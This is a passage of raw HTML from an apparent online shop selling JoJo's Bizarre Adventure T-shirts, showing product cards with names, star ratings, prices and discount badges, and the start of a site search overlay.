  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="400">
    <a href="https://jojosbizarreadventure.shop/product/jojos-bizarre-adventure-t-shirts-jotaro-kujo-stylish-pose-t-shirt-js1111" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/jojosbizarreadventure.shop/media/960/conversions/Jojo_sBizarreAdventureJotaroKujoStylishPoseT-Shirt-small.jpg?w=250&amp;h=250"
                alt="JoJo&#039;s Bizarre Adventure T-Shirts - Jotaro Kujo Stylish Pose T-Shirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://jojosbizarreadventure.shop/product/jojos-bizarre-adventure-t-shirts-jotaro-kujo-stylish-pose-t-shirt-js1111" class="capitalize hover:underline leading-3">JoJo's Bizarre Adventure T-Shirts - Jotaro Kujo Stylish Pose T-Shirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.3 of 5 stars'"
     aria-label="4.3 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 86%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$26.59</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="46">
    <a href="https://jojosbizarreadventure.shop/product/josuke-and-crazy-diamond-white-tee-79929309" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/jojosbizarreadventure.shop/media/93/conversions/TSM2H8YJOJ_ecom1-small.jpg?w=250&amp;h=250"
                alt="Josuke and Crazy Diamond White Tee"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://jojosbizarreadventure.shop/product/josuke-and-crazy-diamond-white-tee-79929309" class="capitalize hover:underline leading-3">Josuke and Crazy Diamond White Tee</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="401">
    <a href="https://jojosbizarreadventure.shop/product/jojos-bizarre-adventure-t-shirts-giorno-giovanna-muda-muda-t-shirt-jojo-js1111" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/jojosbizarreadventure.shop/media/965/conversions/product-image-1314975037_e547882f-6d42-4c75-b40c-d2c256991385-small.jpg?w=250&amp;h=250"
                alt="JoJo&#039;s Bizarre Adventure T-Shirts - Giorno Giovanna Muda Muda T-shirt-jojo"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://jojosbizarreadventure.shop/product/jojos-bizarre-adventure-t-shirts-giorno-giovanna-muda-muda-t-shirt-jojo-js1111" class="capitalize hover:underline leading-3">JoJo's Bizarre Adventure T-Shirts - Giorno Giovanna Muda Muda T-shirt-jojo</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                            </ul>
        </div>
    </div>
</section>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;bNHzkS9JNRLEUeIOROgw&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;product\/jojos-bizarre-adventure-t-shirts-jojo-reference-t-shirt-js1111&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;897dd01b6c8ba2a744c1da5f0a5dc7194c1edf53fb2a4346cffbb760232a0c4b&quot;}" wire:effects="[]" wire:id="bNHzkS9JNRLEUeIOROgw" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
